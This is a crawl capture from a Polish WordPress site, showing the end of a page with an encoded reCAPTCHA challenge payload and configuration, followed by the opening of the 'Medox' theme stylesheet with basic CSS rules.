wDCkn5tw6XDi8K7wpHCqMO6woozT8OMYsOSUsOAFV/Ds8OnKCc4wpnDm2NQwqMdPRQ/P0tXw4HCiMOEwqPDucKPwrNYw70vZDMTwqZnaT3CmsOBw7TDpcK2w7/[base64]/DtsKkw4nCsMKuwowww7hqwrXCjsKnV3zDusOcKxhAw78wPTkIwqHDqWjCsVnDocOww6NuQDzCkyZuw7HCnHzDvsKjS8KbfsOvVzPCncKaeybDn1wbZcKuT8OZw7U7w5ljLTJ1wr81w6w/a8ONF8OjwqtCF8O/w6vCocK+BSt6w7lNw4vDgytlw77DocK2CQvDvcODw5sxPcO2GsOnwo3DjsOgB8OJUjtqwpU1JsOKf8K2w4/ChQV6wp43FSEawr7DrcKfJ8OIwpIaw4HDtsO9wpvCjR5cNMK2f8OxJgfDs1XCqMOswpHDosK+w63DjcOnGS17wpF3RgxDWMOBXArCgMK/d8KoT8OBw5TDtnXCgyARwp9cw6obwqLDq0lYCsOcwoTDiU9gw5xlHsOwwpTClcOiwqx5FsKjNi5pwrzCtsKFQsO8UMK6YcOxwrA1wrrCiGNiwoQrBTA/wpTCqMOdwoHDhTVRd8KHw6TDo8KsPcOtGcOPBAoxw6YWw4DCjsOowpXCrcOmL8KrwoRrwqdTZ8OVwrrDlkxnXcKDFsO4woI9Ey3CmA7DlEfDthPDt8Kjw5sjw7DDocOSwq5ePBPCsgTDvBVyw48IcHzCsAjCgMK/w4N6OwUkw4XCgMO0w4/CiMKdTSxdw7JWwrJxLGJzOsKJCxPDu8Ozw6/DpsKnwrbDkMOXwpbDpTHCnMOGSzDDpww3AEVlwqHDisOEDsKtKsKIKUXDgMKNw7UPasKsCktxW8KcQcK/QiLCiXHDpsOtwpLDgsOpacKLw53DtMKOw4HDsXQbw4Qyw4MWA1A3QQpfwp7DkH7CkE/CqQ3DphPDmWbDtgnDuMOew4YxcUnCnjJwDMOiwrE1wqfDm8Kfwpw3w4IVB8KbYsKHwrJAWcKYw77ClcOqw55fwo4pw7Eaw4kSOMKqwoURCT7CrlcTw4HDqx/CpsKvwoUpNgXCoz9lwpxlwqVOM8OOccOCwoolw4dzw5RVwoARcE3DpHbCmhzDuFdewpfDucK7ZcO3w5HDk8K9wpfDnMKzwrrDi8KYw77DmcOGMnN6b0p/worCkRJDVMKtJsOGDsKNwocNwoTDrDlhwo00woF1wrJefywJw44JXVQWHMK9A8ORJkMBw4rDhsOQw4jDjD4QaMOOcjbCgMKeFsK/eGnCoMOUwqoyPsOPY8K9w7JsQ8OYasKLw6www4xDwq/DncO5wpbCnjfDs8Kyw6tZDMKME8KGTMK4S17Du8OUFApRaTAtw4FrwpnDtsO+wqI+w4DCihUQw5DCl8OmwqTDscOvwq/Cn8KBH8KMLcK2U0MGecO3DsK3CcKPw5ApwpZdQn8qacKSw7s9dcK0w5bDsMOcwr8tOi7CtcOpEMOrwqzDnEzDthoKwpkQwqpOwpdiIcOMY8Ohw5YQHTzDmmvCvFzCo8OIbWZYcTk5w5/[base64]/DlsKJwpfCqVTDlQhhQcK6P8K+wqPDgsOxw7V2OCZkeA9OFsOhTcOROcOKAgLCgcOWZ8KgdcKFwpjDnxfCnisZWmhiw77DsMOxFSrCkcKABVjCqMKTahjCnyrDnGrDnBHCuMO5w4ogw7TDjlEjXTzDvsKZdMO8wrdWSBzCksKiHmQEw5oEeg4GPBorw4/Dp8K/[base64]/fhLChsOQw4HCksK6wo/DncKWwpsPw7jCpE3CqH7CgVbDsMO9LTLDk8O+H8OSbsKjDm1Lw7TCq2/Dpgg3w67ChMO0wrFyaMO/EjZqWcOvw4gxwrnCgcOmHcKOIkp7wq/Cq2TDvlIFBznDjcKYwp9Ew4R0wpPDhmvDpsO/b8KRwrgAG8KkX8Kywq7Co1w6OsOcbXTCpQ/DoCI1XcKxw5HDsW8JLMKfwqJWcsOvQFLCmMKiI8KjUsOaSHvCvMOfSMOSB0FUO1PDssKXB8K2woJxEUJsw48lesK8w6XCr8OKF8Kfwo5/RlXDimrCiklfBsKKNMO0w6HDsHjDm8KOMMKDH3XCrMKAIlMFOw7Cog/DicOew7vDtnXDgl4lw4FEQhgkFV1IcMK5wonDmRXCghfDn8O0w4o0wqtfwp4KZcKOY8OGwqFlUi8iSmjDlmwfbsOowoR/wqHCjcO+acKPwqvCucOIwqvCvMOyOMKbwoBDUMOLwqnCv8OvwqLDlsOow7ciVsKPLcOSwo7DhcOMw5xrwqzCg8OtTAV4BD1Yw6t3dH0Ww5UCw7cKXVTCnMKyw7dMwqR3fxTClMO2dgjCpDwKwq3ChMK/ViTDojlRwpbDh8Khw57DtMKmwo0Cwqp4NGkVAsOWw7TDlBTCvklWBHDCucOMI8KBwqvDu8KuwrDClcKaw4fDihdBwrIFXMKZVMKHw4DCuG0zwpkPdMKtEcOow5nDrMO+wqNzZMKBwpMlfsKFNBpyw7bCgcObwonDrCIxZ1VKfcO1wqfDoigBwqA/X8K1wr5AHMOyw5LDmV0VwqUnw7wgwot/wrPDt1rCqMKQXR3DvkzDncOnOnzCu8KIPRXCi8OWWX1Vw4rCqlfCp8OzCMKfQxfCvcK0w7nDrMKxwpzDoFY1LH1AbcKiCW97wpBPXsOIwrpPNE5Pw6XCujMleid/w5jCncOCCMO+wrZQw4VLwoInwrjDmS1/[base64]/CpAIuwplUwqTDi2gow58pw4HDhsOuYcKfw7DCtzByw4MWPxYnwrDDh8KIw6/DjsKtAVPCuW7Cg8K/OyIMYiLDkcODI8KFdExMZyY4FyDDmsOXCyA8JncrwqDCogzDvMKQw5NNw7zDomM7wq9NwoF8QVPDrMOhDcO/wqLCm8KBV8ORUMO3AxJlMTVUDzIKwrfCuW3CmWEjIwfDqcKgPUfDoMKHZGLCtw05RMKhFRDDm8Knw6DDrV4/YMKINMOtw5tIwqLCvsKdPScywp3DoMO0w7QXNyPDjMKVwo1FwpDDn8KKIsO0amdewr7Dq8KPw59iwpPDggjDmwFUKMOzw7BiPkQnQ8KFAcO7w5TDscKbw7LDtcK7w5NkwoHDt8OZGsOcCMOGbB3CisOZwqNBwrAMwp4AWxzCjTnDrgZWOsOONS/DmcOOA8KYRGvDg8OnQcOUdlTCvcOHf17CrzTDtMOlTcK6FBvCh8K6TkFKUkJ8XMODAiULwrpdWsK4w4Jzw5LCnU4qwrPCj8OQwoDDqsKCDcKDdSpiPxo3fy7DpsOmInxYF8OlLFTCtMKKw7/DqXMxw6LCl8O6QBklwq04FcK3ZsKFbBjCtcK4w70cOkfDt8OJEMKYw70nwpHDvDnCvBvDsClVw7oRwoTDt8Oxw5Y2CXHDsMOgw5nDoh5Xw4PDo8K3LcK5w53DqDzDlcO7wrbCj8OnwqbCicO0wqvDk1vDsMKpw6VGShdjwp3ClcOhw4LDljM4Fy/[base64]/DksKTCD5NVm/CjX06w4gyw6HDgMKnZsKnSsK7wohWwqUmA19PECbDh8Otwr/DoMKra3hpMsOIBn8Ew6hOP0giAsO3HcKREDrCqCbCjHVowq7CmDXDtR/ClUJUw4R1QSgBAcKTecKAED12DjlhHMOFw7DDtQvDjMOFw6zDuGzCo8KWwphvJCfCvcOnAcKjSjUsw7lBw5TDh8Kcwr/DscKDw4NsD8OAw4NNKsO9N3k4W0jCrSjCjD7DpMKtwpzCh8KHwpPCsz1IHsOzZzHDjsKOwpcmI2TDrV/[base64]/CoMO5wowgwpHCol9nXQ/CmcKXw7YHC8KZKmHCuwHDtVUvwpo+bnNJwpIWX8OUPFHCqgvCkcOEw5hywr0aw5bCvXvDl8Kpwrslwop+wrZBwo1kWDnCjMKRw58wQcOlX8K+wrpZXxt9NQcIX8KDw6Ehw47Dk1U2wp/DqEMHUMKXD8KJLcKqUMKyw6ZSOMOww6ZFwpzDrQJ8wrM8OcKmwoQqCyJHwoQZKG/DhkpCwpw7DcO4w7HCksK0Nkd8w4B+Oz3CqhXDksKGw74uwqB4w7vDmUXCtMOgw4rDvsK/[base64]/CjxtOPcKbYUbCn1HCoxo4GVvCksKqwoYfw6xvUsO9byPCmsOsw5rDh8OxQ0jDsMOYwohewpxcFVp0NcOKVSs6woHCjcO/QDIVWlwEGcOFdMKyQwfDtQNsa8KSG8K4dAQ7wr/DmsKxScKAwp58eFvDqUVHeEjDiMOvw7zCsCPChFrDjnvCqMKuNylsDcK/[base64]/CjsK0Xw3Cm3dQRsKqD1DDvsOLwqhmJsKrwrw5w6jDmsOoHDMzw4TDo8O5Oltpw5PDhALClX/Dr8OGKMOQPicVw7rDqybDiwnDqzJow75dLMKFwpjDmhZLwrhlwpMvQsO0woA0FCfDoBrDrMKywpR+BsKOw5FPw4Flwr5vw50Jwr84w63CuMK7LQjCvlJ4w5o2wpLCpXXDjVVaw5Nqwq4/[base64]/Y3c1TsONJMKhwp/[base64]/wpHCsm07wqddVnzCgcKcwopcwrdsf0x8wr/DqEMiwqdywqrCtAw5GEtrw5kww4rCiTktw6kLw5TDvk/DgsOdFcOrw6DDkcKOZsOTw6wPWcK7wpkTwrVEw5zDl8OPWnwBwp/CocOxwq0/[base64]/Csm1hwoAGfUrDgcK3w7rCkcOkBXhwS8KuNloMwoZuWsKxWMO8fsKmwoFGw4bDiMOdw4Zmw6FpZsKrw4jCtlXCsRQiw5XCr8O5f8KVw6NoKXHCoQbCvcK9N8OcBsK7Hy/CvXI5McK/w4HChsOvwoxlwq7CocOpIMORYXg8X8O6NRdlXk7DgcKcw5gywqXDtxnDlMKFeMKvw6wtRcK2w4PCuMKcWxrDlULCr8Knd8Olw6fCly3ChgQJBsOACcKUw4fDpSPDqcODwobCusK4wqQJHTPCn8OFHVwBacKhwqgqw7k+wozCpldewpg7wpLCvhEOU3E9Gn/[base64]/wpZafjbCsMOvFSk4w6JgHMKIwr3DnTDCi0rCg8OdMHPCs8O5w4fDvcKhTWzCs8KTw5QaPR/DmsKAwrwKwqnDkFR8ViPDkTbDo8OOdQLCksKPLVF8P8O0KsOae8OBwooOw4TCmTFuEMKLAMO0HsKHEcOUfjnCtUDCq0vDhcKVBcOXN8KSw5tqdMKQW8Kpwqs9wqw/[base64]/CkkvDkMKKw53CrsOROsK9w7o8LcOFOsOxwo/CnmrCoxRFGsKkwpQBRlVSTGwub8OdBEjDosOSwp0Xw5pUwrZjLC7DiQ/DkcOkw47CmUgIwovCulx/w6fCijHClD5/GWTDi8Kkw47DrsKKwp46wqzDtRvCtsK5w7jCszHDnwLCoMO3DRhXQ8KTwoNHw7vCmGZAw7IJwr0/AMKcw4gWTyLDmcOIwotkwq8+QMOBHcKPwqNLwp8+w7BEw6DCuhvDs8OTYXrDpH14w7LDhMKBw5xxEXjDrMKMw7p+wrosQh/Cu0ZxwoTCtWIYwrcQw7jDozTDnsKlIixnwpNnwr8eRMKXw4sfw4rCvcKkHh9tekQaGzEEB2/DgcOzHSJNw5XDrsKIwpXDkcK2wot8wr3Cp8KywrHDsMOtUWtZw6Q0DsKUw67CjSzDucOXw6oiwqBDAcOBIcOAbmDCuMKtw4DDp1M/Mnkaw48nccKBw7zCosOwV2h7w5FBI8OcL1rDosKYwpxoHsOgaAXDjcKIDcOAEldnYcK0DzM1KiEQwojDhcOwNsOfwpB1aCjCj3jDnsKXegICwq07AsO2ARvDtMKWeUtFw67DucK7IwlSO8K3woJ6HCVfGcKcSl7DulXDvxJSY1/[base64]/TUXDjzbDhk3CvsK8wr/CkGHDpcOWXsOVJ8OwNi8owroIQg8Ewo5Owo7CjsO6w4VwSUPDscOgwpXCiF7DicOAwox0TMO/[base64]/DtMO1w7tTDQF/SMKjVSELw7N2woZJOidPSAPCtHzCrcKGwrx4IRQzwpnCjMOkw4gvwr7Ct8KYwpc+RMKQGnzDmCIQSTbDhmrCocONwognwoN4IQFqwp/CnjpkB1ZbQcOIw4fDkjXDhcOOAsOyEBlyWyDCh1nCncOJw7/ChSjDlcKxEcOww5gow6DCqcOvw7FfDcOYG8OswrTCsABENjPDmgjCoXfDosKxecOQLi16w5V3PVbCtMK7McKSw4ctwqIqw5U4wr/Ds8Knw4/DvHk9HF3Dr8Oww4zDh8ORwoXDqg5GwowGwoLDgV7DncO7c8KdwrPDgsKMcMOUSWQ3WMKqwrDDrg7ClcOLbMKhwophwpVOw6XDvsOjwrLCg2DCpsK2acK9wo/CpcKmVsKzw54yw4oQw6RALMKKwrk3wpdjagvCjwTDuMKDDsOLw6nCs0XCliICe1rDvsOMw47DjcOow63CkcOwwo3DgTvCpm9iwpZgw5jCrsKrw73DmsKJwq/[base64]/DtcOBacOxesKZwqwAwr4WHi7DhMKjwpXCicKNMkTDqcK5wrbDqi4kw68bw4U5w7FUKVR4w5/DvcKjfg5Fw493WzREJMKvZMOXwrISMUfDoMOkPlTCp3o0A8OaOXbCtcONGMKXcB9gTG7Co8KkTD5vwqnCjyzCisK6JQHDgcOYBlJPwpBuwpkmwq06w7swHcOJCWnDv8KhFsO6N1NlwpnDuiPCssOZwoxSw44kIcOTw6pewqMNwrjDhsK1wrRrFyBrw7/[base64]/CrcOHw4bCrsOQTjwKw6d/UsO2Kx/Do8KfTnzDumQ7dsK5HsKcb8KCw656w5gDwp5fw7g3LFMYam/[base64]/CqW0dwpbClCo1OSQeTSlaTztOw78TV8KcQcKrOAvDrEfCv8Kvw7EPaQrDt1l5wpfCh8KVwpTDl8Kgw5zCs8OxwqUcwrfCiSrChsOsZMOBwpphw7Bxw6VcJsOxTlHDlzlYw6bCpcOEZVPCvxhowrIlGMOgwq/DrlLCocKkQA/DpsKScVXDrMOLMinCqTzDrWAJYcKmw6A/[base64]/CnCbDusO6H8OfecOGwqHDusKsPsOqwrDCp8K8w6nCh0vDhcOGJXd9dFvCj2hxw71awpUywpPCsFpRMsO7UMO2DMKswpgqT8OjwqHCpsKtEAPDosKowrUDKMKaWmlDwoxDPMOdTUk4V1cgw6YgQGZhaMOMDcOFSsO/wpHDn8O7w71qw6YbcMOzwoNMUnA+wqXDmGsyAsOvPmgVwrLDn8Kmw4llw5rCpsKVYcOmw4TCuA3DjcOJMsOXw6vDrGrCsF/ChcO4w64/[base64]/CqULCp8Kzw5jChTLColfDrC09D8KwdMO8wpd5bVnDp8O3b8OTwrbCuioDw7XDosK2eQxawpQ+d8Kzw4N1w7DDuQLDkyvDgVTDoS4/[base64]/[base64]/[base64]/UMKlWnJiw4ghBE9SwrNgw5bDvsKww4PDgMO2XAJJw5XCjcOPw61GCMK/Zh/CgcO7wooowokmE2fDncOjAxFbNh7DhwjCmVAaw79Qwo8YasKPwok6ecObw7Q9fsOEw7pKJU4rBydUwrfCtwM8dnbCrF4EE8KLUXB2JloNfBB+M8O6w5vCpcKCw4NZw5c/QMK6E8OXwqNuwp/[base64]/w5QQw6nCg8Osw7pPOGHCtX7DuWpITlvDocK+DcKcERJ4w7zDgBQKVSvCi8K5wp8aRMKtagpcEEZJw644wo7CosKWw5/DqgY5w63CqsOTw4/CkTMyTyhHwq7Dk05XwqogJ8K4QcKxUBlsw7DDm8OBUwJcQB/[base64]/Dl8KcJsKVERrDocOXOTtgw7jDuMKqCcOEF0PCviTDtsK0wq3DllsIXHI5wq47wqkzw4rCplnDu8Kyw6vDsh8qIyIOw5UmDAkeXG/CgsOJGMOqJW1PGz3CiMKnEFzCucK7ZFvDnMOyDMObwqs7wpAqUy3CosKowqDChMOCwrrDkcOew6/Dg8KCwo7CmcOJeMOlbRTDln/ClMOSYsOlwrICTyJPDzLDiwEjKl7CjC5+w6wEZEp/KMKGwpPDjsO7wqzCg0rDsnnCjlVSX8OHWsKRwppeElnChFlhw71cwrrCgAEwwo3CqibDvEYhYm/DpBnDmmVww5xrPsKqd8KRMGXDrMOiwrfCpsKvwr3DpMOTAcK2RMOZwqJhwozDp8KpwowEwrbDgcKXBmLCsBYxw5PCiz3CsnHCrMKBwrg8wojCuG7CiC8WKMOyw53CmsOeTETCiMKEwog6wovDkR/CicOxWsOIwofDjMKPwpopAsOqJsKIw7nDuCLDtsO9wqbCgEHDnikVIcOmR8OPaMKzw5gcwo3DvDQvNMO1w5rCuH0gEMKKwqDCtMOELsKFw4nChcOxw6N0OW1OwqlUBsOow5vCoSwawpbCjUDCqyLCpcOpw60PQcKOwrN0eDtlw4vDoGdDQjYhBsORAsOWUifDlX/Cgih4HR8BwqvCgyMtcMKtS8OoNxTDtQ4AOsKPw6N/E8OpwogheMKbwqfDkEhWRgxyDB9eAsKow63CvcKaeMKYwo5QwpvCoTTCuR5dw4zCoCTCkcKYwo4Wwq7DjRLCrUx6wr8fw6vDszIiwpkmw5/CulXCsAsLLGNrQidqw5DCisOUK8O2Zz8VOcO+wo/CksKXw5zCsMOFw5AKICfDhzgHw4ctRMOPwoLDiWnDg8Kjw7wrw4XClsKnRlvDpsO0w4XDnjogMHvCmcOSwrd4HD9AQcO6w7fCvcKUPX41woLCkcOmw6nCt8Kxwqc6BsOpfsOvw54Qw6vCuGNtaxJuA8OuHljCssOZUkNyw4vCsMKbw5JoCTTCgB/CscOZCsOmWQfCsjFqwpcxDV3CnsOMUsK5RFhbRMKBCWNxwqMzwp3CusO7UA7CjWhbw4PDgsONwrkjwpHDk8OFwoHDm1TDsT9jwqnCp8K8wqxHCU9Jw5RCw78zw5/ClnZrd3zCsR7DjTQ0DBszJsOaG2ZLwqNKa1dxQHzDmwIHw4rDsMKHw4R3ABLDrRQ8wrsFwoPCuic0AsK7UW0iwq5cGMORw6o6w6bComInwoTDrcOFJh7DnwjDtHoxwqwtBcOZwpg7wpjDosOow47ClmdfYcKxDsOAE3XDgQvCuMKgwrFAHcOzw7YTQcO1w7F/wosHCMKRAVnDsUrClcKjPCgcw5gqKXDCmAJIwrTCk8OTW8KfQ8O8E8Oaw4/ClMO9woVww7NKayrDtV1+d0VCw4thScO9wqgIwqvDlSYYJMOxCSRefMOpwozDqAN2wrhjFH3DhADCiArClEjDvcK8eMKjwqggEj00w6dBw7I9wrxfRnPDpsKEHQTDuwBuMsK9w5/CtQEKQ17DmQbCv8ORwrNlwolbNwlze8K4wphFw6Rkw4B+cSYET8OzwrByw67DnMObMcO/VWRTWcOYLRVEUj7DkMOTO8ODFMOjXcObw5PClMOOw7I1w487w5TCpEFtUUpRwrbDk8KRwrRhw5sPDn5sw7vDtl7DvsOGPlvCpMOlw4HDpzfCsU/ChMK2EsO7H8OJaMKdwpdzwqRsF0DCq8OVVMOINxMJXcK8ZsO2w7rDv8OXwoBxeEHDn8Oewq9lEMKcw7nCrn3DqWBDwqQxw7YtwozCoXBdwqfDq27DsMKfTRckb1ofw5/CmGYWw6oYCAwWAzx4wqcyw6TChUzCoD3CnU5pw55owqs6w6B7Z8KoC2XCmEbDs8KQwpNSMmMmwrjCohgHQMO0VsKeKMOdEmsADcKaCh9Vwpwpwo1le8KUwr/CqcKyQcOkw6bDpj4pLX/[base64]/CtcOSbmHClcO/wq/DvDbDgsO9w43DjsKncMKLw73DtBYcGMOow75QNmcjwoTDqH/DmxYYTm7CghXCoGZOKMKBLy4jwp83w4tPwq/CrTLDuC7CtcO7SHZ2acORRT/Dn2gBBH8qwo3DhsOiJ1NCfcK7XMOlw5Bgw5jDkMO5w6t/HysUAUd/[base64]/woRkAWLDlcKwwrpuw7/Cm0fCp03DlsOya8OOw58Nw7BXWFLChknDgwVvSxvCrlXDucKHPxrDvUVbw4jCoMKQw7LCtnc6w7tPMRLCim90wo3DvsOFPsKrU3gIWhrCphvDrMOhwqrDjsOwwojCpMOSwoN8w7TCvMO/ATM8wpFswp7CunLDk8Ofw4t/X8OGw68qLsK7w6tNw6YmE13Cp8KuGMOpWsOVwpfCqMOMwqdwIWYew6zCvX8YXSfCoMOXNjIrwrbDh8K5woo1ScOvFEF7HsKAJsOTwr3Dn8KXE8OXwpjDscKiMsOTFsO1HHBjw7RMeGQfXMKRe1prQy/CtMKjw6ENdnFQGMKsw57DnyoANhVpBMK0w73CnMOmwrTDg8OwBsO6w63DosKbS3DCu8Ofw6PCk8Kewo9XXsOZwprCg1/Doj3CmMOcwqHDnnvDoSwxBV0bw4ICa8OOI8KIw59xw5oqwp/DuMOxw44Pw6HDq2wFw7oVYcKyDxPDkAJwwr5awrZXVgDCoiR8wqpVSMOowpIbOsOQwqFLw5FZaMKecWACdsOEMcO7YV4KwrNaSV3CgMOhD8KBwrjCpRrDgUvCt8Oow6zDnnRKYMOGw53CisOMMMKXwq1Lw5zDlMOTf8KDXsKLw6/DlcKvDk0awq4QJcKmAMOzw7fDmcKfKThsQsK3SsOvwqMiw6rDocOme8O4KcKTQnvDuMKNwp5sdMK9JzJBOcOmw6MLwrImc8K+OcOcwoIAwqY2w5XCj8OoQzfCkcOzwo0bdB/DmsO7UcOzZ3rDtFDChsOpMkN5J8O7FMKUASR3JsOVF8KRTsK2McO6NyMxPW80b8OGGBsxYCfDvUw2w6JZWR54QsO1HDnCvU5+w4daw6dSflo0w5nCvMO0PTMpwpIPw7dFw7rCumTDp0zCq8KgIwzDhG7CgcOifMKRwpNMbsO3CC3Dm8KCw73DjEDCsFHCtX1UworCo1/DpMOnMcOUFhNgBWvCnsOcwqNAw5pTw5NEw7jDpcKyVMKCUsKawo9WJRR4d8OfTVQYwrIDAmw9wp4bwopETBswWgFNwpHDuyjDnVzCu8OYw7Ycw7/CnRLDqsK7VGfDnWdUwqDCjgZiJR3CgRZXw4rDk3EewpfClsOfw4XDpwHCiz7Cr2deajgYw5PCjRpEwofCt8ONwq/[base64]/DlQEwPk45W2csw5Ymw5vCoAjDmsOwWWEtZnzDs8KzwqMRwoZ/Xh3Cm8OfwpPDkcO6wqvCgQzDgMOfw6p3wpjDpMO1w5N4HHnDjMKGdMOFGMKnSMOmMcKwdMOedBVlPj/CpBfDgcO0Zl/DusKhwq3Ci8K2w6PCsSbDrXk8w4/CjAIfVirDtFYqw7HCu0DDjxxAWC7DlUNRGMK8w7kTJ1XCv8OUaMO7w4zCpcO5w6zDrcOjwrtCwpxHwrrDqhUOIRgLIsKtw4pXw7NDw7RxwozClcKFAsObJMKXSQJtTVIFwrhcdMKbAsOcDcO8w5ouw4Ulw7PCqgtkU8O/w4nCmMOmwp8gwq7CiFrCjMO/FsKhRnINc2PCkMKow7PDi8Kowr3CtibDk2Yzwr04VcOjwq/[base64]/Ct8KJPcOew4DCp8OxwqJRwocwV8KMHXPDpsKIwp/CqMOfwqY6NMKSeyjCkMKnwp/DpHV9GsK7Ai/DilrClMOzAEcIw5lmOcOzwo7CilNYDVZNwrzCkhfDv8Kjw5PCoyHDm8KaMxfDpUM6w5d+w7PDhBHDhMKAwqDCjsKiNUQdHMK7SV1vwpHDrsOje34vw7JJw6/ChsKJfgUQXsONw6MZP8KBInlxw4PDkMO1wrtsScK9VcKfwrs/w6gveMOaw6syw4TCvsOWGlHDtMKBw595wpJPw4XCvcKYBEJBAcOxL8KuHlfDgVrCisO+wotZwr9tw5jDnHp/WCjCtsK2w77CpcKcw6HCtHkQFh1dwpYHw7LDoFpfDiDDsj3DmcKBw6bDlAvDg8OKVmjDj8K7Gk3ClMOyw6c8JcOzw7DDjRDDjMOVLsOXJcOMwprDjGrCosKNQcKMw4PDmA9iw4R+WsOhwr/Ch2kwwpo7wobCgGXDryBUw63CiGzDrw8NFMK1MRPCv2xIOMKEMUM4HMOdN8KeSw/CuQTDjMOFfkNDw4d7wr8aKcK3w6jCqcKYdFTCpsOuw4Bew5k6woZ1exXCtMO4wq5FwpTDqT/DuiLCvsO/DcKpTi09cjJMw5nDrhwsw6bDvcKLwpzDogdKNhfCmMO4H8Krwohrc18tHMKXJcOLDAdgQXfDvsOxTl9hwq5wwrEkKMOXw5LDrMK9KsO3w4UKccOFwqTDvknDsA8/NFxMGcKsw7gVw4Z7b3sow5HDnVbCuMOcJMOkWR3CisOlw5pbw5VMfsKRPi/DuAPCqMKfwod0eMO6S3UVw47CjsOVw5pGw6jDosKLUMOxNDFXwqxPeXd7wr5Wwr/CtA3DrXXCv8K9wqbDpMKqRzzDmcK/TW9Ww4bCohMlwpkVBAVRw47DucOpw6TDjMK5ZsK8wpXCrcO+GsOHYMOrW8O/w6khVcOJGcK9K8OIME/[base64]/[base64]/CnsOTEMK8FcK0dMOewojDmsOIXcKnw4/[base64]/w5pPw4bDtV/CosKvw6MbRUthwqVww55wwqtxBSUTw4bDoMKFP8KXw4fDrixLwpw4XytJw4PCk8KZw7NDw7zDmUNXw43DjARtTsOLEMOLw7/Cj19jwqzDrQYCAVjChiADw4FEw43DpAtGwpc9LgTCvMKFwoXCtl7ClcObwpIkXsK7KsKdZxU5wqLDvi/[base64]/w7IRZcKXw6XDvAUUw6LChwQWdBPCmsOiw7bCgMOuwpwNwr/DsHQMworCrMOqLsKNwrhPwrbCkSXDh8OiGCkyHsOUw4VLUWVHwpMJFWRDFsK7KcKxw7zDnsOrFjIcPDlqJ8Kow4Jnw6pJaWjCryZ3w4zDnVAiw5w1w5bDhHpLcVTCrMO+w7gZKMKpwr7Cjm3DrMOVw6jDpMODQsKlwrLCpGFvwp5qUsOuw7/Dp8OVNEcuw7HChmfCk8O7Bg3DvsOlwrTDosOhwpPDhBXCnsK+wpnDnUogRFIEEmN3BMKLZkE0RllPFCDDowDDhFgpw6vDnSBnJsOgw6RCw6PClyDCnjzDq8Khw6pHO0FzQcKJaEXCmcO9XV7DrsOLw5oVw68XPsO1wpBMTsOoZAIiTMOuwrHCrT9Aw5/CmxbDhUPDqG7DjsONw59nw4jCkzXDoyB+wrR/[base64]/[base64]/[base64]/CgynCgWbCox3DucOLw69FwrZ1w55BaRXChELDiSvDlMOaaR01XsOYeXkdYkHComQVNQzCtH4FKcK0wphXLmIRUBrCocKZAGoiwrjDpybDt8Kpw645WXHDg8O4ZXXCqxo7CcK/VFRpw5rDsFfCucKCw7J6wr0gHcK2LlzCp8K5w5hmV1XDq8KwRDHClMKcQsOhwrHCujcsw5LDvUpwwrEONcOnblXCk2vCphPCq8KBacOJwrsDCMOcKMKdXcOTA8KNHX/Chh0Cc8KDZ8KObCMQw5LDp8O8woktKcOERm3DvMKNw6nCsX5tcsOpwqFlwoM/[base64]/wrtbVX7Cp1nDlHnDtQDCpW1cwooEw4DChDPCjDtPwo1Lw5/[base64]/[base64]/DmxbCrMK4w53Du8OAIsKAQcOiExA1wprCljPCnx3Dp1ljwod7w6zClcOTw5NSCcKzBMO+wrrDpsKWZ8Oyw6fCkkrDtgLCrQzDmFVNwoAAYsK2w4w4fF8gw6bDsANjAGPDqybDscOcUXwow6PCpC/[base64]/Cv8Kawq54UsKQw4LCgzzDu1vDlwHDtRvDosONdMKCwpjDoMOGwr/[base64]/CmsOaGMONwqADBMKPwpHDrMKPwqx7wozDgMOLw43CqcKef8KJfxTCmsKQw5PCoD7DoS/[base64]/CmcOrdsOZBX9jaXHDihdawoUgwoDDgR/Dn3QqwqPDkMK3Y8KdDcOtwqrDsMKxw6EtJsONFcO0JFDCnFvDpBhqVyPDqsK5w557aU5sw7zDl1sqcQjDg0k5GcK3WBN4wpnCimvClXE4wqZYw6NQER3CjMKBCn0TCH9+w6fDoFlfwpLDlcKefQvCu8KAw5/Do0rCjk/CjMKWwrbCtcKWw5hHUsOAw4nCqR/CjATCsF3CiXhEwphrw7HCkQzDjhsbJsKBZcK6w79Gw6N2GgfCtTNzwo9IMcO6MxQYw54pwrBlwr5hw7HDm8OCw4vDscKFwqciw4pDw7zDjMKxeGbCuMOGa8OqwrVPTcKdVRoww6Vbw4jDlsKKKgxWwpgqw5XCg1BKw6dNIy5dEcKGCBXDhcOGwqPDqT/CgxEnej8HJ8OFTcO5wqfDgDlYdwDCrcOlEsOnaEFlOwp9w6jDjXsDClcnw4HDtMOxw55UwqfDn3UeQgwcw7PDpxhGwr/DuMOGw4kGw7JyC3DCrsOTTMOGw7wANcKsw4JPTi7DocKJTsOiRMO2TBfCnU3CoQfDrDjCqcKkGMKcDMOPCUbDuD/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://medox.org.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nFDDfWqis8reWO0mbrR9otOwhwsxE56907U52GeM+II\\u003d\x22,1,0,null,1,1768999088710,0,0,[245],null,[241],\x22RC-JUpJ4pTzGNZvwA\x22,null,null,null,null,null,\x220dAFcWeA774iWw0H9HLT80KrHeGjW1gvBjyh9_HacgHsBXjQYN34K9QnwDNJc3dYwIsoks6bBGCLbnqyv2lQnu4pbF6GyRWvWYQw\x22,1769081888806]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://medox.org.pl/wp-content/themes/Medox/style.css?ver=6.7.4
body_size: 17376
content:
/*
Theme Name: Medox
Theme URI: http://a-kord.pl
Author: Andrzej Kordas
Author URI: http://a-kord.pl
Description:Wrsja testowa
Version: 1.5
 */

* {
	transition: all 0.5s;
}

*,
*::before,
*::after {
	box-sizing: border-box;
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
	width: device-width;
}

body {
	font-family: 'Poppins', sans-serif;
	margin: 0;
	font-size: 16px;
	overflow-x: hidden;
	background-color: #f6f6f6;
	color: #555;
	font-weight: 300;
}

a {
	color: #00B0EF;
	text-decoration: none;
}

h2 {
	color: #f7931c;
	font-size: 2rem;
	font-weight: 400;
}

h3 {
	color: #00aeef;
	font-size: 1.5rem;
	font-weight: 400;
}



.container-grid {
